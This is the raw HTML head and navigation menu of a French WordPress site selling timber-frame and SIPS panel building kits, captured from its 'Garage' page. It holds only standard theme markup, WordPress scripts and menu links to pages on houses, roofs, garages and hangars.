

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panneauxmaisonossaturebois.com/garage
body_size: 8898
content:
	<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Garage | Panneaux Maison Ossature Bois</title>
			
	
	<link rel="pingback" href="https://panneauxmaisonossaturebois.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Panneaux Maison Ossature Bois &raquo; Flux" href="https://panneauxmaisonossaturebois.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Panneaux Maison Ossature Bois &raquo; Flux des commentaires" href="https://panneauxmaisonossaturebois.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Panneaux Maison Ossature Bois &raquo; Garage Flux des commentaires" href="https://panneauxmaisonossaturebois.com/garage/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/panneauxmaisonossaturebois.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Vertex v.1.7" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://panneauxmaisonossaturebois.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-style-css'  href='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='acx-widget-si-style-css'  href='https://panneauxmaisonossaturebois.com/wp-content/plugins/acurax-social-media-widget/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://panneauxmaisonossaturebois.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panneauxmaisonossaturebois.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://panneauxmaisonossaturebois.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="https://panneauxmaisonossaturebois.com/garage" />
<link rel='shortlink' href='https://panneauxmaisonossaturebois.com/?p=1056' />
<link rel="alternate" type="application/json+oembed" href="https://panneauxmaisonossaturebois.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanneauxmaisonossaturebois.com%2Fgarage" />
<link rel="alternate" type="text/xml+oembed" href="https://panneauxmaisonossaturebois.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanneauxmaisonossaturebois.com%2Fgarage&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 25px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		#top-area, #pre-footer { background-image: url(http://panneauxmaisonossaturebois.com/wp-content/uploads/2014/11/Vue-face-maison-BBC.jpg); }
	</style>
	<style>
		a { color: #4bb6f5; }

		body { color: #959494; }

		body, #top-menu, a.action-button, .skills li, .nav li ul, .et_mobile_menu, .description h2, .alt-description h2 { background-color: #25383b; }

		.tagline, .et-zoom, a.more, .skill-amount, .description p.meta-info, .alt-description p.meta-info, #content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover, .comment-reply-link, .form-submit #submit { background-color: #c24c4c; }
		.footer-widget li:before, .widget li:before { border-left-color: #c24c4c; }

		#top-menu a, .et_mobile_menu a { color: #ffffff; }

		#top-menu li.current-menu-item > a, .et_mobile_menu li.current-menu-item > a { color: #ffffff; }

		</style>
</head>
<body class="page-template-default page page-id-1056 et-scroll-animations chrome et_includes_sidebar" style="background-position:bottom center;">
	<header id="main-header">
		<div id="top-menu">
			<div class="container clearfix">

				<div id="et-logo">
				<a href="https://panneauxmaisonossaturebois.com/">Panneaux Maison Ossature Bois</a>				</div>

				<nav>
				<ul id="menu-maison-hypoxie" class="nav"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://panneauxmaisonossaturebois.com/auto-construction">Auto construction</a>
<ul class="sub-menu">
	<li id="menu-item-5161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5161"><a href="https://panneauxmaisonossaturebois.com/auto-construction-ossature-bois-liste">Auto construction ossature bois liste</a></li>
	<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://panneauxmaisonossaturebois.com/kit-maison-ossature-bois">kit maison ossature bois</a></li>
	<li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://panneauxmaisonossaturebois.com/structure-maison-ossature-bois">Structure Maison ossature bois</a></li>
	<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a href="https://panneauxmaisonossaturebois.com/auto-construction-maison-sips">auto construction maison sips</a></li>
	<li id="menu-item-3261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3261"><a href="https://panneauxmaisonossaturebois.com/auto-construction-ossature-bois">Auto Construction Ossature Bois</a>
	<ul class="sub-menu">
		<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://panneauxmaisonossaturebois.com/auto-construction-structure-maison-ossature-bois-50-m%c2%b2">Auto construction structure Maison Ossature bois  50 m²</a></li>
		<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://panneauxmaisonossaturebois.com/promo-ossature-bois">Promo Murs Ossature Bois</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://panneauxmaisonossaturebois.com/dossier-a-remplir">Fiche Technique</a></li>
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://panneauxmaisonossaturebois.com/mise-en-oeuvre-panneaux-ossature-bois">Mise en oeuvre panneaux ossature bois</a></li>
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://panneauxmaisonossaturebois.com/plans-et-esquis-avant-projet">Plans et Esquis Avant-Projet</a></li>
	</ul>
</li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://panneauxmaisonossaturebois.com/panneaux-montage">Montage</a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://panneauxmaisonossaturebois.com/montage-auto-construction">Montage Auto Construction</a></li>
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://panneauxmaisonossaturebois.com/mise-en-oeuvre-ossature-bois">Mise en oeuvre Ossature bois</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://panneauxmaisonossaturebois.com/assistance-technique-pour-lauto-construction">Assistance technique pour l’auto-construction</a></li>
	<li id="menu-item-4332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4332"><a href="https://panneauxmaisonossaturebois.com/formulaire-de-questionnaire">Formulaire de questionnaire</a></li>
</ul>
</li>
<li id="menu-item-5578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5578"><a href="https://panneauxmaisonossaturebois.com/">﻿Partenaires  Maison Hypoxique</a></li>
<li id="menu-item-5339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5339"><a href="https://panneauxmaisonossaturebois.com/projet-hypoxie">Projet hypoxique</a>
<ul class="sub-menu">
	<li id="menu-item-5605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://panneauxmaisonossaturebois.com/%ef%bb%bfhypoxia-concept-hotels">Hôtels ﻿Hypoxique</a></li>
	<li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a href="https://panneauxmaisonossaturebois.com/projet-maison-hypoxie%ef%bb%bf">Projet Maison Hypoxique﻿</a></li>
	<li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5564"><a href="https://panneauxmaisonossaturebois.com/plan-hypoxie">Plan Maison Hypoxique</a></li>
	<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://panneauxmaisonossaturebois.com/projet-hypoxie-chevaux">Projet Hypoxique Chevaux</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5573"><a href="https://panneauxmaisonossaturebois.com/bassins-natation-hypoxie">Bassins Natation Hypoxique</a></li>
</ul>
</li>
<li id="menu-item-5269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5269"><a href="https://panneauxmaisonossaturebois.com/maison-hypoxie">Maison Hypoxique</a>
<ul class="sub-menu">
	<li id="menu-item-5392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://panneauxmaisonossaturebois.com/hotels-hypoxie-altitudetraining">Hôtel hypoxique</a></li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5335"><a href="https://panneauxmaisonossaturebois.com/appartement-hypoxie">Appartement Hypoxique</a></li>
	<li id="menu-item-5292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5292"><a href="https://panneauxmaisonossaturebois.com/centre-medical-hypoxie">Centre Médical Hypoxique</a></li>
	<li id="menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="https://panneauxmaisonossaturebois.com/studio-hypoxie">Studio Hypoxie</a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://panneauxmaisonossaturebois.com/projet-hypoxie">Projet hypoxique</a></li>
	<li id="menu-item-5712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://panneauxmaisonossaturebois.com/fabricant-installateur-de-systemes-dhypoxie">Installation Hypoxique</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-766"><a href="https://panneauxmaisonossaturebois.com/sample-page">Murs ossature bois</a>
<ul class="sub-menu">
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://panneauxmaisonossaturebois.com/sample-page">Murs ossature bois</a></li>
	<li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://panneauxmaisonossaturebois.com/bois-clt">Bois CLT</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://panneauxmaisonossaturebois.com/panneaux-lamine-croise-colle">Panneaux Laminé croisé-collé</a></li>
	<li id="menu-item-1723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://panneauxmaisonossaturebois.com/panneaux-de-construction-pour-un-amenagement-creatif">Panneaux de construction multi-usages</a></li>
</ul>
</li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1636"><a href="https://panneauxmaisonossaturebois.com/panneau-sips">Panneau sips</a>
<ul class="sub-menu">
	<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4024"><a href="https://panneauxmaisonossaturebois.com/prix-panneaux-sips-au-m%c2%b2">Panneaux sips Prix au M²</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://panneauxmaisonossaturebois.com/panneaux-sips">Panneaux sips</a></li>
	<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://panneauxmaisonossaturebois.com/panneaux-sips-magnesium">Panneaux sips MGO</a></li>
	<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://panneauxmaisonossaturebois.com/estimation-kit-maison-sips">Estimation Kit Maison Sips</a></li>
	<li id="menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://panneauxmaisonossaturebois.com/poeles-a-pellet-prix">Poêles a pellet prix</a></li>
</ul>
</li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1511"><a href="https://panneauxmaisonossaturebois.com/auto-construction-ossature-bois/maison-sips">Auto Construction Maison sips</a>
<ul class="sub-menu">
	<li id="menu-item-5090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://panneauxmaisonossaturebois.com/5082-2">Auto Construction Maison Panneaux Sips</a></li>
	<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364"><a href="https://panneauxmaisonossaturebois.com/auto-construction-ossature-bois/maison-sips/maison-sips-50-m%c2%b2">Maison sips 50 m²</a></li>
	<li id="menu-item-5873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://panneauxmaisonossaturebois.com/chalet-panneaux-sips-60-m%c2%b2">Chalet Panneaux Sips 60 m²</a></li>
	<li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a href="https://panneauxmaisonossaturebois.com/maison-sips-80-m%c2%b2">Maison sips 60 m²</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3888"><a href="https://panneauxmaisonossaturebois.com/maison-sips-82-m%c2%b2">Maison sips 82 m²</a></li>
	<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3736"><a href="https://panneauxmaisonossaturebois.com/maison-sips-119-m%c2%b2">Maison sips 119 m²</a></li>
	<li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://panneauxmaisonossaturebois.com/maison-de-117-m%c2%b2-carport-de-35-m%c2%b2">Maison de 117 M² carport de 35 M²</a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3891"><a href="https://panneauxmaisonossaturebois.com/maison-sips-133-m%c2%b2-2">maison sips 133 m²</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://panneauxmaisonossaturebois.com/maison-sips-133-m%c2%b2-2">maison sips 133 m²</a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="https://panneauxmaisonossaturebois.com/maison-sips-150-m%c2%b2">Maison sips 150 m²</a></li>
	<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://panneauxmaisonossaturebois.com/maison-sips-170-m%c2%b2">Maison sips 170 m²</a></li>
	<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://panneauxmaisonossaturebois.com/maison-sips-180-m%c2%b2">Auto Construction Maison sips 180 m²</a></li>
	<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://panneauxmaisonossaturebois.com/maison-sips-200-m%c2%b2">Maison sips 200 m²</a></li>
</ul>
</li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-914"><a href="https://panneauxmaisonossaturebois.com/maisons-grand-a">Maisons Grand A</a>
<ul class="sub-menu">
	<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://panneauxmaisonossaturebois.com/maison-grand-a-105">Maison Grand A 105</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://panneauxmaisonossaturebois.com/maison-a-de-100-m%c2%b2">Maison grand A de 100 m²</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://panneauxmaisonossaturebois.com/maison-ossature-bois-bbc">Maison Grand A de 41 m2 étage de 10m2</a></li>
	<li id="menu-item-2771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a href="https://panneauxmaisonossaturebois.com/maison-flottant">Maisons flottantes</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1855"><a href="https://panneauxmaisonossaturebois.com/cabane">Cabane Camping</a>
	<ul class="sub-menu">
		<li id="menu-item-3462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://panneauxmaisonossaturebois.com/cabane-oval">Cabane oval</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://panneauxmaisonossaturebois.com/camping-tonneaux">Camping Tonneaux</a></li>
		<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://panneauxmaisonossaturebois.com/refuge-cabane-bus">Refuge Cabane Bus</a></li>
	</ul>
</li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1062"><a href="https://panneauxmaisonossaturebois.com/maison">Chalet Racard</a>
	<ul class="sub-menu">
		<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://panneauxmaisonossaturebois.com/chalet-madrier-divers">Chalet Madrier divers</a></li>
		<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://panneauxmaisonossaturebois.com/chalet-2">Chalet 95 M²</a></li>
		<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://panneauxmaisonossaturebois.com/maison-ronde">Maison Ronde</a></li>
	</ul>
</li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1081"><a href="https://panneauxmaisonossaturebois.com/hangar">Hangar</a>
	<ul class="sub-menu">
		<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://panneauxmaisonossaturebois.com/carport">Carport</a></li>
		<li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://panneauxmaisonossaturebois.com/carport-voiture-voitures-6-00-x-7-30-m">Carport voiture voitures 6.00 x 7.30 M</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1056 current_page_item menu-item-1061"><a href="https://panneauxmaisonossaturebois.com/garage" aria-current="page">Garage</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://panneauxmaisonossaturebois.com/un-garage-en-ossature-bois-de-48-m%c2%b2">Un garage en ossature bois de 48 m²</a></li>
		<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="https://panneauxmaisonossaturebois.com/hangar-a-partir-de-3-m-x-9-m">Hangar a partir de 3 M x 9 M</a></li>
		<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://panneauxmaisonossaturebois.com/hangar-a-partir-de-10-m-x-18-m">Hangar a partir de 10 M x 18 M</a></li>
	</ul>
</li>
	<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1063"><a href="https://panneauxmaisonossaturebois.com/toitures">Toitures</a>
	<ul class="sub-menu">
		<li id="menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4423"><a href="https://panneauxmaisonossaturebois.com/fenetre-de-toit-velux">Fenêtre de toit Velux</a></li>
		<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://panneauxmaisonossaturebois.com/travaux-de-toiture">Travaux de toiture</a></li>
		<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="https://panneauxmaisonossaturebois.com/demoussage-de-toiture">Démoussage de toiture</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2893"><a href="https://panneauxmaisonossaturebois.com/toiture-en-meleze-de-siberie">Toiture en mélèze de Sibérie</a>
		<ul class="sub-menu">
			<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://panneauxmaisonossaturebois.com/prix-toiture-en-meleze">Prix Toiture en Mélèze</a></li>
			<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Changer la pente de son toiture</a></li>
			<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://panneauxmaisonossaturebois.com/prix-toiture-en-meleze-2">Prix Toiture en Mélèze</a></li>
			<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://panneauxmaisonossaturebois.com/toiture-en-meleze-de-siberie">Toiture en mélèze de Sibérie</a></li>
		</ul>
</li>
		<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://panneauxmaisonossaturebois.com/couverture-toiture">Couverture Toiture</a></li>
		<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://panneauxmaisonossaturebois.com/toiture-sips">TOITURE SIPS</a></li>
		<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://panneauxmaisonossaturebois.com/fermes-de-toit">FERMES DE TOIT</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://panneauxmaisonossaturebois.com/toiture-et-murs-sips">toiture et murs sips</a></li>
		<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://panneauxmaisonossaturebois.com/travaux-de-toiture">Travaux de toiture</a></li>
		<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://panneauxmaisonossaturebois.com/dimension-extension-ou-surelevation-et-toiture">Dimension extension ou surélévation et toiture</a></li>
		<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://panneauxmaisonossaturebois.com/charpente-panneaux-sips">Charpente panneaux sips</a></li>
		<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://panneauxmaisonossaturebois.com/isolation">Isolations</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://panneauxmaisonossaturebois.com/cloisons">Cloisons</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://panneauxmaisonossaturebois.com/boutique">Boutique</a></li>
<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="https://panneauxmaisonossaturebois.com/facade-fob">FAÇADE FOB</a></li>
